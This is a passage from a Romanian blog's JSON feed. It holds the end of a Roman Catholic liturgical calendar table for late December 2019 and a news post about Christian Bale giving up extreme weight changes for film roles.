ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare 